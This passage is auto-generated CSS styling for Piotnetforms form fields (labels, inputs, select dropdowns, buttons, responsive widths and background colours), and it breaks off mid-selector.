.p96444944.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p96444944.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p96444944.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p96444944.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p96444944.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p96444944.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p96444944.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p96444944 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p96444944{margin: 30px 0px 0px 0px;} #piotnetforms .p67976167{font-family:inherit}#piotnetforms .p67976167{margin: 30px 0px 0px 0px;} #piotnetforms .p73497637 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p73497637 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p73497637 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p73497637 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p73497637 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p73497637 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p73497637 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p73497637 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p73497637.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p73497637.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p73497637.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p73497637 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p73497637.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p73497637 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p73497637 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p73497637 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p73497637 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p73497637 .piotnetforms-field-subgroup label, #piotnetforms .p73497637 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p73497637 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p73497637 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p73497637 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p73497637 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p73497637.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p73497637.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p73497637.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p73497637.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p73497637.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p73497637.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p73497637.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p73497637.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p73497637 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p69342327{text-align: left}#piotnetforms .p69342327{font-family:inherit} #piotnetforms .p26633306{font-family:inherit} #piotnetforms .p63316979 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p63316979 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p63316979 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p63316979 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p63316979 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p63316979 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p63316979 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p63316979 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p63316979.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p63316979.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p63316979.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p63316979 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p63316979.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p63316979 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p63316979 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p63316979 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p63316979 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p63316979 .piotnetforms-field-subgroup label, #piotnetforms .p63316979 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p63316979 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p63316979 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p63316979 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p63316979 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p63316979.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p63316979.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p63316979.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p63316979.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p63316979.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p63316979.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p63316979.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p63316979.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p63316979 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p10118792{text-align: center}#piotnetforms .p10118792{color: rgba(10, 10, 10, 0.99)}#piotnetforms .p10118792{font-family:'ABeeZee', sans-serif}#piotnetforms .p10118792{margin: 30px 0px 0px 0px;} #piotnetforms .p05707096 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p05707096 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p05707096 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p05707096 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p05707096 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p05707096 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p05707096.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p05707096.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p05707096.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p05707096 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p05707096.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p05707096 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p05707096 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p05707096 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p05707096 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p05707096 .piotnetforms-field-subgroup label, #piotnetforms .p05707096 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p05707096 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p05707096 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p05707096 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p05707096 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p05707096 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p05707096 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p05707096 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p05707096 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p05707096 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p05707096.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p05707096.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p05707096.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p05707096.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p05707096.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p05707096.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p05707096.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p05707096.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p05707096 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p97517958{color: rgba(84, 84, 84, 1)}#piotnetforms .p97517958{font-family:inherit} #piotnetforms .p63066396 a.piotnetforms-button, #piotnetforms .p63066396 .piotnetforms-button{font-family:inherit}#piotnetforms .p63066396 a.piotnetforms-button, #piotnetforms .p63066396 .piotnetforms-button{color: rgba(0, 0, 0, 1);}#piotnetforms .p63066396 a.piotnetforms-button, #piotnetforms .p63066396 .piotnetforms-button{background-color: rgba(248, 252, 0, 1);} #piotnetforms .p17117011 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p17117011 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p17117011 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p17117011 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p17117011 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p17117011 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p17117011 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p17117011 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p17117011.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p17117011.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p17117011.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p17117011 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p17117011.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p17117011 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p17117011 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p17117011 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p17117011 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p17117011 .piotnetforms-field-subgroup label, #piotnetforms .p17117011 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p17117011 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p17117011 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p17117011 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p17117011 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p17117011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p17117011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p17117011.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p17117011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p17117011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p17117011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p17117011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p17117011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p17117011 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p07447140 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p07447140 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p07447140 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p07447140 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p07447140 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p07447140 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p07447140 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p07447140 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p07447140 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p07447140 .piotnetforms-field-icon, #piotnetforms .p07447140 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p07447140 .piotnetforms-field-icon, #piotnetforms .p07447140 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p07447140.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p07447140.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p07447140.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p07447140 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p07447140.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p07447140 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p07447140 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p07447140 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p07447140 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p07447140 .piotnetforms-field-subgroup label, #piotnetforms .p07447140 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p07447140 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p07447140 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p07447140 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p07447140 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p07447140 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p07447140 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p07447140 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p07447140 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p07447140 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p07447140.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p07447140.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p07447140.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p07447140.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p07447140.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p07447140.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p07447140.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p07447140.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p07447140 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p07447140{width: 53.352%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p07447140"]{width: 53.352%;} #piotnetforms .p00410030 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p00410030 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p00410030 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p00410030 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p00410030 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p00410030 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p00410030 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p00410030 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p00410030 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p00410030 .piotnetforms-field-icon, #piotnetforms .p00410030 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p00410030 .piotnetforms-field-icon, #piotnetforms .p00410030 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p00410030.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p00410030.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p00410030.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p00410030 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p00410030.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p00410030 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p00410030 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p00410030 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p00410030 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p00410030 .piotnetforms-field-subgroup label, #piotnetforms .p00410030 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p00410030 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p00410030 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p00410030 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p00410030 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p00410030 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p00410030 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p00410030 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p00410030 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p00410030 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p00410030.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p00410030.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p00410030.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p00410030.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p00410030.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p00410030.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p00410030.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p00410030.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p00410030 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p00410030{width: 45.873%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p00410030"]{width: 45.873%;} #piotnetforms .p80625001{text-align: left}#piotnetforms .p80625001{font-family:inherit} #piotnetforms .p16001011 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p16001011 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p16001011 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p16001011 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p16001011 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p16001011 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p16001011 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p16001011 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p16001011.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p16001011.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p16001011.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p16001011 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p16001011.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p16001011 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p16001011 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p16001011 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p16001011 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p16001011 .piotnetforms-field-subgroup label, #piotnetforms .p16001011 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p16001011 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p16001011 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p16001011 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p16001011 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p16001011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p16001011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p16001011.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p16001011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p16001011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p16001011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p16001011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p16001011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p16001011 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p61511701 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p61511701 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p61511701 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p61511701 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p61511701 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p61511701 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p61511701.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p61511701.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p61511701.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p61511701 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p61511701.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p61511701 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p61511701 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p61511701 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p61511701 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p61511701 .piotnetforms-field-subgroup label, #piotnetforms .p61511701 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p61511701 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p61511701 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p61511701 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p61511701 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p61511701 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p61511701 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p61511701 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p61511701 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p61511701 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(237, 237, 237, 1)!important;}#piotnetforms .p61511701.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p61511701.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p61511701.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms 